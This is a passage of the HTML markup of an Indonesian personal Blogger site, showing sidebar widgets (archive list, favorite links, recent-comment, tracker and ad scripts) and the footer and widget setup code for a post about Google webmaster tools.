<a href='https://hafid.junaidi.my.id/2014/09/keindahan-3-pantai-di-yogyakarta.html'>Keindahan 3 Pantai di Yogyakarta</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2011/01/site-that-help-your-problem.html'>Site that help your problem</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2026/01/nomerku-ditinjua-whatsapp.html'>nomerku ditinjau whatsapp</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2025/12/cara-mengetahui-jumlah-pelunasan-haji.html'>Cara mengetahui jumlah pelunasan Haji</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2010/10/review-game-dead-rising-2.html'>Review Game Dead Rising 2</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2019/06/uraian-kerja-jabatan-pranata-keuangan.html'>Uraian kerja Jabatan Pranata Keuangan APBN</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2011/01/math-online-learning.html'>Math Online Learning</a>
</li>
<li>
<a href='https://hafid.junaidi.my.id/2009/09/smp-darush-sholihin.html'>SMP Darush Sholihin</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://feeds.feedburner.com/BlogSecreet'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Feed' data-version='1' id='Feed2'>
<h2>
</h2>
<div class='widget-content' id='Feed2_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://hafid.junaidi.my.id/feeds/comments/default'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Rezki itu:</h2>
<div class='widget-content'>
<ol><br /><li> Apa yang kita makan dan kita habiskan makanan itu</li><br /><li>Pakaian yang kita pakai sampai lapuk</li><br /><li>Apa yang kita sedekahkan</li><br /></ol>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<style type="text/css">
ul.tb_recent_comments{list-style:none;margin-top:15px;padding:0;}
.tb_recent_comments li{background:none !important;margin:0 0 6px !important;padding:0 0 6px 0 !important;display:block;clear:both;overflow:hidden;list-style:none;}
.tb_recent_comments li .avatarImage{padding:3px;float:left;margin:0 6px 0 0;position:relative;overflow:hidden;}
.tb_recent_comments li img{padding:0px;position:relative;overflow:hidden;display:block;}
.tb_recent_comments li span{margin-top:4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
</style>
<script type="text/javascript">
//<![CDATA[
    // Recent Comments Settings
    var
numComments  = 5,
showAvatar  = true,
avatarSize  = 30,
characters  = 100,
defaultAvatar  = "http://www.gravatar.com/avatar/?d=mm",
hideCredits = true;
//]]>
</script>
<script type="text/javascript" src="//script-seo.googlecode.com/files/rcntcomment.js"></script>
<script type="text/javascript" src="//hafid.junaidi.my.id/feeds/comments/default?alt=json&amp;callback=tb_recent_comments&amp;max-results=10"></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://hafid.junaidi.my.id/2026/01/'>January 2026 (1)</option>
<option value='https://hafid.junaidi.my.id/2025/12/'>December 2025 (1)</option>
<option value='https://hafid.junaidi.my.id/2025/11/'>November 2025 (1)</option>
<option value='https://hafid.junaidi.my.id/2025/10/'>October 2025 (4)</option>
<option value='https://hafid.junaidi.my.id/2024/02/'>February 2024 (1)</option>
<option value='https://hafid.junaidi.my.id/2024/01/'>January 2024 (1)</option>
<option value='https://hafid.junaidi.my.id/2023/10/'>October 2023 (1)</option>
<option value='https://hafid.junaidi.my.id/2023/03/'>March 2023 (1)</option>
<option value='https://hafid.junaidi.my.id/2023/02/'>February 2023 (1)</option>
<option value='https://hafid.junaidi.my.id/2022/11/'>November 2022 (1)</option>
<option value='https://hafid.junaidi.my.id/2022/07/'>July 2022 (1)</option>
<option value='https://hafid.junaidi.my.id/2022/06/'>June 2022 (1)</option>
<option value='https://hafid.junaidi.my.id/2022/05/'>May 2022 (2)</option>
<option value='https://hafid.junaidi.my.id/2022/04/'>April 2022 (2)</option>
<option value='https://hafid.junaidi.my.id/2022/01/'>January 2022 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/12/'>December 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/09/'>September 2021 (1)</option>
<option value='https://hafid.junaidi.my.id/2021/08/'>August 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/07/'>July 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/06/'>June 2021 (1)</option>
<option value='https://hafid.junaidi.my.id/2021/05/'>May 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/04/'>April 2021 (2)</option>
<option value='https://hafid.junaidi.my.id/2021/03/'>March 2021 (3)</option>
<option value='https://hafid.junaidi.my.id/2021/02/'>February 2021 (1)</option>
<option value='https://hafid.junaidi.my.id/2021/01/'>January 2021 (4)</option>
<option value='https://hafid.junaidi.my.id/2020/12/'>December 2020 (4)</option>
<option value='https://hafid.junaidi.my.id/2020/11/'>November 2020 (1)</option>
<option value='https://hafid.junaidi.my.id/2020/09/'>September 2020 (1)</option>
<option value='https://hafid.junaidi.my.id/2020/08/'>August 2020 (1)</option>
<option value='https://hafid.junaidi.my.id/2020/06/'>June 2020 (3)</option>
<option value='https://hafid.junaidi.my.id/2020/05/'>May 2020 (7)</option>
<option value='https://hafid.junaidi.my.id/2020/04/'>April 2020 (7)</option>
<option value='https://hafid.junaidi.my.id/2020/03/'>March 2020 (1)</option>
<option value='https://hafid.junaidi.my.id/2020/02/'>February 2020 (3)</option>
<option value='https://hafid.junaidi.my.id/2020/01/'>January 2020 (12)</option>
<option value='https://hafid.junaidi.my.id/2019/12/'>December 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/11/'>November 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/10/'>October 2019 (3)</option>
<option value='https://hafid.junaidi.my.id/2019/09/'>September 2019 (2)</option>
<option value='https://hafid.junaidi.my.id/2019/08/'>August 2019 (2)</option>
<option value='https://hafid.junaidi.my.id/2019/06/'>June 2019 (3)</option>
<option value='https://hafid.junaidi.my.id/2019/05/'>May 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/04/'>April 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/03/'>March 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/02/'>February 2019 (1)</option>
<option value='https://hafid.junaidi.my.id/2019/01/'>January 2019 (5)</option>
<option value='https://hafid.junaidi.my.id/2018/12/'>December 2018 (3)</option>
<option value='https://hafid.junaidi.my.id/2018/11/'>November 2018 (4)</option>
<option value='https://hafid.junaidi.my.id/2018/10/'>October 2018 (2)</option>
<option value='https://hafid.junaidi.my.id/2018/09/'>September 2018 (2)</option>
<option value='https://hafid.junaidi.my.id/2018/08/'>August 2018 (1)</option>
<option value='https://hafid.junaidi.my.id/2018/07/'>July 2018 (3)</option>
<option value='https://hafid.junaidi.my.id/2018/06/'>June 2018 (3)</option>
<option value='https://hafid.junaidi.my.id/2018/05/'>May 2018 (4)</option>
<option value='https://hafid.junaidi.my.id/2018/04/'>April 2018 (3)</option>
<option value='https://hafid.junaidi.my.id/2018/03/'>March 2018 (4)</option>
<option value='https://hafid.junaidi.my.id/2018/02/'>February 2018 (5)</option>
<option value='https://hafid.junaidi.my.id/2018/01/'>January 2018 (5)</option>
<option value='https://hafid.junaidi.my.id/2017/12/'>December 2017 (3)</option>
<option value='https://hafid.junaidi.my.id/2017/11/'>November 2017 (6)</option>
<option value='https://hafid.junaidi.my.id/2017/10/'>October 2017 (3)</option>
<option value='https://hafid.junaidi.my.id/2017/09/'>September 2017 (3)</option>
<option value='https://hafid.junaidi.my.id/2017/08/'>August 2017 (3)</option>
<option value='https://hafid.junaidi.my.id/2017/07/'>July 2017 (5)</option>
<option value='https://hafid.junaidi.my.id/2017/06/'>June 2017 (7)</option>
<option value='https://hafid.junaidi.my.id/2017/05/'>May 2017 (6)</option>
<option value='https://hafid.junaidi.my.id/2017/04/'>April 2017 (5)</option>
<option value='https://hafid.junaidi.my.id/2017/03/'>March 2017 (9)</option>
<option value='https://hafid.junaidi.my.id/2017/02/'>February 2017 (6)</option>
<option value='https://hafid.junaidi.my.id/2017/01/'>January 2017 (14)</option>
<option value='https://hafid.junaidi.my.id/2016/12/'>December 2016 (8)</option>
<option value='https://hafid.junaidi.my.id/2016/11/'>November 2016 (6)</option>
<option value='https://hafid.junaidi.my.id/2016/10/'>October 2016 (9)</option>
<option value='https://hafid.junaidi.my.id/2016/09/'>September 2016 (6)</option>
<option value='https://hafid.junaidi.my.id/2016/08/'>August 2016 (3)</option>
<option value='https://hafid.junaidi.my.id/2016/07/'>July 2016 (5)</option>
<option value='https://hafid.junaidi.my.id/2016/06/'>June 2016 (29)</option>
<option value='https://hafid.junaidi.my.id/2016/05/'>May 2016 (12)</option>
<option value='https://hafid.junaidi.my.id/2016/04/'>April 2016 (8)</option>
<option value='https://hafid.junaidi.my.id/2016/03/'>March 2016 (4)</option>
<option value='https://hafid.junaidi.my.id/2016/02/'>February 2016 (11)</option>
<option value='https://hafid.junaidi.my.id/2016/01/'>January 2016 (11)</option>
<option value='https://hafid.junaidi.my.id/2015/12/'>December 2015 (8)</option>
<option value='https://hafid.junaidi.my.id/2015/11/'>November 2015 (3)</option>
<option value='https://hafid.junaidi.my.id/2015/10/'>October 2015 (5)</option>
<option value='https://hafid.junaidi.my.id/2015/09/'>September 2015 (14)</option>
<option value='https://hafid.junaidi.my.id/2015/08/'>August 2015 (5)</option>
<option value='https://hafid.junaidi.my.id/2015/07/'>July 2015 (15)</option>
<option value='https://hafid.junaidi.my.id/2015/06/'>June 2015 (6)</option>
<option value='https://hafid.junaidi.my.id/2015/05/'>May 2015 (6)</option>
<option value='https://hafid.junaidi.my.id/2015/04/'>April 2015 (3)</option>
<option value='https://hafid.junaidi.my.id/2015/03/'>March 2015 (3)</option>
<option value='https://hafid.junaidi.my.id/2015/02/'>February 2015 (5)</option>
<option value='https://hafid.junaidi.my.id/2015/01/'>January 2015 (5)</option>
<option value='https://hafid.junaidi.my.id/2014/12/'>December 2014 (4)</option>
<option value='https://hafid.junaidi.my.id/2014/11/'>November 2014 (4)</option>
<option value='https://hafid.junaidi.my.id/2014/10/'>October 2014 (9)</option>
<option value='https://hafid.junaidi.my.id/2014/09/'>September 2014 (7)</option>
<option value='https://hafid.junaidi.my.id/2014/08/'>August 2014 (8)</option>
<option value='https://hafid.junaidi.my.id/2014/07/'>July 2014 (2)</option>
<option value='https://hafid.junaidi.my.id/2014/06/'>June 2014 (3)</option>
<option value='https://hafid.junaidi.my.id/2014/05/'>May 2014 (1)</option>
<option value='https://hafid.junaidi.my.id/2014/04/'>April 2014 (3)</option>
<option value='https://hafid.junaidi.my.id/2014/03/'>March 2014 (7)</option>
<option value='https://hafid.junaidi.my.id/2014/02/'>February 2014 (6)</option>
<option value='https://hafid.junaidi.my.id/2014/01/'>January 2014 (4)</option>
<option value='https://hafid.junaidi.my.id/2013/12/'>December 2013 (4)</option>
<option value='https://hafid.junaidi.my.id/2013/11/'>November 2013 (5)</option>
<option value='https://hafid.junaidi.my.id/2013/10/'>October 2013 (6)</option>
<option value='https://hafid.junaidi.my.id/2013/09/'>September 2013 (7)</option>
<option value='https://hafid.junaidi.my.id/2013/08/'>August 2013 (5)</option>
<option value='https://hafid.junaidi.my.id/2013/07/'>July 2013 (11)</option>
<option value='https://hafid.junaidi.my.id/2013/06/'>June 2013 (12)</option>
<option value='https://hafid.junaidi.my.id/2013/05/'>May 2013 (13)</option>
<option value='https://hafid.junaidi.my.id/2013/04/'>April 2013 (10)</option>
<option value='https://hafid.junaidi.my.id/2013/03/'>March 2013 (2)</option>
<option value='https://hafid.junaidi.my.id/2013/01/'>January 2013 (1)</option>
<option value='https://hafid.junaidi.my.id/2012/09/'>September 2012 (2)</option>
<option value='https://hafid.junaidi.my.id/2012/06/'>June 2012 (1)</option>
<option value='https://hafid.junaidi.my.id/2012/04/'>April 2012 (1)</option>
<option value='https://hafid.junaidi.my.id/2012/03/'>March 2012 (1)</option>
<option value='https://hafid.junaidi.my.id/2012/01/'>January 2012 (10)</option>
<option value='https://hafid.junaidi.my.id/2011/12/'>December 2011 (15)</option>
<option value='https://hafid.junaidi.my.id/2011/11/'>November 2011 (8)</option>
<option value='https://hafid.junaidi.my.id/2011/10/'>October 2011 (5)</option>
<option value='https://hafid.junaidi.my.id/2011/09/'>September 2011 (8)</option>
<option value='https://hafid.junaidi.my.id/2011/08/'>August 2011 (3)</option>
<option value='https://hafid.junaidi.my.id/2011/07/'>July 2011 (18)</option>
<option value='https://hafid.junaidi.my.id/2011/06/'>June 2011 (3)</option>
<option value='https://hafid.junaidi.my.id/2011/05/'>May 2011 (17)</option>
<option value='https://hafid.junaidi.my.id/2011/04/'>April 2011 (17)</option>
<option value='https://hafid.junaidi.my.id/2011/03/'>March 2011 (20)</option>
<option value='https://hafid.junaidi.my.id/2011/02/'>February 2011 (23)</option>
<option value='https://hafid.junaidi.my.id/2011/01/'>January 2011 (22)</option>
<option value='https://hafid.junaidi.my.id/2010/12/'>December 2010 (22)</option>
<option value='https://hafid.junaidi.my.id/2010/11/'>November 2010 (26)</option>
<option value='https://hafid.junaidi.my.id/2010/10/'>October 2010 (30)</option>
<option value='https://hafid.junaidi.my.id/2010/09/'>September 2010 (35)</option>
<option value='https://hafid.junaidi.my.id/2010/08/'>August 2010 (34)</option>
<option value='https://hafid.junaidi.my.id/2010/07/'>July 2010 (31)</option>
<option value='https://hafid.junaidi.my.id/2010/06/'>June 2010 (17)</option>
<option value='https://hafid.junaidi.my.id/2010/05/'>May 2010 (22)</option>
<option value='https://hafid.junaidi.my.id/2010/04/'>April 2010 (15)</option>
<option value='https://hafid.junaidi.my.id/2010/03/'>March 2010 (22)</option>
<option value='https://hafid.junaidi.my.id/2010/02/'>February 2010 (20)</option>
<option value='https://hafid.junaidi.my.id/2010/01/'>January 2010 (33)</option>
<option value='https://hafid.junaidi.my.id/2009/12/'>December 2009 (7)</option>
<option value='https://hafid.junaidi.my.id/2009/11/'>November 2009 (10)</option>
<option value='https://hafid.junaidi.my.id/2009/10/'>October 2009 (9)</option>
<option value='https://hafid.junaidi.my.id/2009/09/'>September 2009 (17)</option>
<option value='https://hafid.junaidi.my.id/2009/08/'>August 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/07/'>July 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/06/'>June 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/05/'>May 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/04/'>April 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/03/'>March 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/02/'>February 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/01/'>January 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2008/12/'>December 2008 (3)</option>
<option value='https://hafid.junaidi.my.id/2008/11/'>November 2008 (3)</option>
<option value='https://hafid.junaidi.my.id/2008/10/'>October 2008 (3)</option>
<option value='https://hafid.junaidi.my.id/2008/09/'>September 2008 (4)</option>
<option value='https://hafid.junaidi.my.id/2008/08/'>August 2008 (6)</option>
<option value='https://hafid.junaidi.my.id/2008/07/'>July 2008 (4)</option>
<option value='https://hafid.junaidi.my.id/2008/06/'>June 2008 (4)</option>
<option value='https://hafid.junaidi.my.id/2008/05/'>May 2008 (4)</option>
<option value='https://hafid.junaidi.my.id/2008/04/'>April 2008 (5)</option>
<option value='https://hafid.junaidi.my.id/2008/03/'>March 2008 (5)</option>
<option value='https://hafid.junaidi.my.id/2008/02/'>February 2008 (6)</option>
<option value='https://hafid.junaidi.my.id/2008/01/'>January 2008 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/12/'>December 2007 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/11/'>November 2007 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/10/'>October 2007 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/09/'>September 2007 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/08/'>August 2007 (4)</option>
<option value='https://hafid.junaidi.my.id/2007/07/'>July 2007 (4)</option>
<option value='https://hafid.junaidi.my.id/2006/06/'>June 2006 (26)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Favorite Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://batukota.kemenag.go.id' target='_blank'>Kankemenag Kota Batu,</a></li>
<li><a href='https://pelesir.kemenag.batukota.web.id' target='_blank'>Pelesir,</a></li>
<li><a href='https://jafung.bps.go.id/peraturan/pranata_komputer' target='_blank'>Prakomers,</a></li>
<li><a href='http://www.smpds-btu.sch.id/' target='_blank'>SMP Darush Sholihin,</a></li>
<li><a href='https://nedy-rahasia.blogspot.com' target='_blank'>Tempat Berbagi,</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jejak pembaca</h2>
<div class='widget-content'>
<style type="text/css" scoped> 
ul.kangismet_recent{list-style:none;margin:0;padding:0;} 
.kangismet_recent li{background:none !important;margin:0 0 6px !important;padding:3px  
!important;display:block;clear:both;overflow:hidden;list-style:none; border: 1px solid transparent;
border-radius:9px; max-height: 100px;} 
.kangismet_recent li:hover{border: 1px solid #ddd;}
.kangismet_recent a {text-decoration:none;}
.avatarImage{padding:3px;background:#fefefe;-webkit-box-shadow:0 1px 1px #ccc;-moz-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px 
#ccc;float:left;margin:0 6px 0 0;position:relative;overflow:hidden;} 
.avatarRound{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;width:35px;height:35px} 
.kangismet_recent li span{margin-top:4px;color: #222;display: block;font-size: 12px;line-height: 1.4;} 
</style>
<script type="text/javascript">
//<![CDATA[
    var
 numComments  = 5,
 showAvatar  = true,
 avatarSize  = 35,
 roundAvatar = true,
 characters  = 40,
 defaultAvatar  = "http://www.gravatar.com/avatar/?d=mm",
 hideCredits = true;
 maxfeeds=50,
 adminBlog='Mas Yadi';
//]]>
</script>
<script type="text/javascript" src="https://kang-is.googlecode.com/svn/trunk/javascript/recentcomments2.js"></script>
<script type="text/javascript" src="/feeds/comments/default?alt=json&amp;callback=kangismet_recent&amp;&amp;max-results=50">
</script>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<center>
<div id="eXTReMe"><a href="http://extremetracking.com/open?login=nedyjuna">
<img id="EXim" style="border: 0;" height="38" width="41" alt="eXTReMe Tracker" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQMxVPtmH4WH5duzlKyh0139bLY-blkj1l5U30riZ9gV1bAp0SKxm8V_r3mu45i6IClKRIJs2iaqPufX6Xu_ecmg=s0-d"></a>
<script type="text/javascript"><!--
var EXlogin='nedyjuna' // Login
var EXvsrv='s11' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e2.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img width="1" alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d">
</div></noscript></div>
<!-- SEO Monitor by MyPagerank.Net -->
<a href="http://www.mypagerank.net/seomonitor-54239.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjGQg8473mcfvrAp0l9P5Utw5yW2dIJLGQ5jcf_LvucQVPSkzzRMtxt-_m_OG2k9R312ca1tD5EFM1IvHe2thyphenhyphenkf7azjt3CXQmEfHZHCO7xnZP_F01B7tSbijHY3kRjr09JaYFbgofC9M/s1600/seomonitor.php.png" title="SEO Monitor by MyPagerank.Net" border="0" /></a>
<!-- SEO Monitor by MyPagerank.Net -->

<script type="text/javascript">
ch_client = "hafidjunaidi";
ch_type = "mpu";
ch_width = 336;
ch_height = 160;
ch_color_bg = "E9FFFF";
ch_color_border = "E9FFFF";
ch_color_title = "6537FF";
ch_color_site_link = "6537FF";
ch_color_text = "0D3733";
ch_non_contextual = 4;
ch_vertical ="premium";
ch_sid = "Chitika";
var ch_queries = new Array( );
var ch_selected=Math.floor((Math.random()*ch_queries.length));
if ( ch_selected < ch_queries.length ) {
ch_query = ch_queries[ch_selected];
}
</script>
<!-- Begin: http://adsensecamp.com/ -->
<script src="//adsensecamp.com/show/?id=DE6Ptgi7Ywc%3D&amp;cid=TlffQoaJN/0%3D&amp;chan=irYj1aEJdqw%3D&amp;type=11&amp;title=3D81EE&amp;text=000000&amp;background=FFFFFF&amp;border=000000&amp;url=2BA94F" type="text/javascript">
</script>
<!-- End: http://adsensecamp.com/ -->
<script src="//scripts.chitika.net/eminimalls/amm.js" type="text/javascript">
</script></center>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5WrfEB7d8CwD-Gf3yiwzVKtkG6qA:1769089996805';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1015761260519262533','//hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html','1015761260519262533');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1015761260519262533', 'title': 'Hafid Junaidi', 'url': 'https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html', 'canonicalUrl': 'https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html', 'homepageUrl': 'https://hafid.junaidi.my.id/', 'searchUrl': 'https://hafid.junaidi.my.id/search', 'canonicalHomepageUrl': 'https://hafid.junaidi.my.id/', 'blogspotFaviconUrl': 'https://hafid.junaidi.my.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hafid Junaidi - Atom\x22 href\x3d\x22https://hafid.junaidi.my.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hafid Junaidi - RSS\x22 href\x3d\x22https://hafid.junaidi.my.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hafid Junaidi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1015761260519262533/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hafid Junaidi - Atom\x22 href\x3d\x22https://hafid.junaidi.my.id/feeds/2952651274506100455/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4193910843654829', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2952651274506100455', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6YErJ2qQcqstLvgtjg-YC5CoAcaCOeizAjnCRAop9bWdkh2OulCXSWUBJ0fBdZLFQkpQaiIvUjatL7t5eeIq0jKQ-js9TOEXJAw9Wa5HrBNsHkAMtEC2HFsP0JHSvFLkfwSlu_i2Ajk/s72-c/web+master+tools.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6YErJ2qQcqstLvgtjg-YC5CoAcaCOeizAjnCRAop9bWdkh2OulCXSWUBJ0fBdZLFQkpQaiIvUjatL7t5eeIq0jKQ-js9TOEXJAw9Wa5HrBNsHkAMtEC2HFsP0JHSvFLkfwSlu_i2Ajk/s320/web+master+tools.jpg', 'pageName': 'Kemesraan situs kita dengan Google', 'pageTitle': 'Hafid Junaidi: Kemesraan situs kita dengan Google'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kemesraan situs kita dengan Google', 'description': 'Kali ini saya akan mencoba mereview \x22sebisa saya\x22 tetang salah satu layanan google yang saya telah lama gunakan tapi saya sendiri masih mera...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6YErJ2qQcqstLvgtjg-YC5CoAcaCOeizAjnCRAop9bWdkh2OulCXSWUBJ0fBdZLFQkpQaiIvUjatL7t5eeIq0jKQ-js9TOEXJAw9Wa5HrBNsHkAMtEC2HFsP0JHSvFLkfwSlu_i2Ajk/s320/web+master+tools.jpg', 'url': 'https://hafid.junaidi.my.id/2011/01/kemasraan-situs-kita-dengan-google.html', 'type': 'item', 'isSingleItem': 